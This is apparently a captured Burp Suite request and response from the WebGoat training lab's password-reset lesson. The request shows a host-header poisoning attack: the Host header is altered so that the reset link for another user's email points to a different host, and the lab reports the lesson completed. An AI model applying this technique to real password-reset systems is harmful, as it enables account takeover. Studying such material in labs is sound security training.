 Pretty Raw Hex \n
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
2 Host: 127.0.0.1:9090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Connection: keep-alive
11 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
12 Cookie: JSESSIONID=0FuKaJFAXbU6Yrw7EPUG24t4MySLL7BSwNIuQ18_; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 email=tom%40webgoat-cloud.org
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 13 Aug 2024 08:57:14 GMT
5 Content-Length: 194
6
7 {
8 "lessonCompleted":true,
9 "feedback":"An e-mail has been send to shr3wd@webgoat.org",
10 "output":null,
11 "assignment":"ResetLinkAssignmentForgotPassword",
12 "attemptWasMade":true
13 }